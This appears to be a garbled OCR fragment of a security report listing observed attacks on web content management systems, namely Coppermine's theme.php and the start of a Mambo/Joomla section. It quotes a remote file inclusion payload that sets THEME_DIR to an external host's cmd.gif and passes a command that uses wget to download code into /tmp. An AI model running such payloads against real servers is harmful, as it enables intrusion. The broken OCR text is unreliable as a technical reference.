
Files Requested
/modules/coppermine/themes/default/theme.p
Payload
XXX.XXX.XX.XX
THEME_DIR=http://
/cmd.gif
XXX.XXX.XX.XX
cmd=cd%20/tmp;wget%20
/
5. Mambo/Joomla Content
Management System
Target
Mambo Content Management System
Joomla Content Management System
Files Requested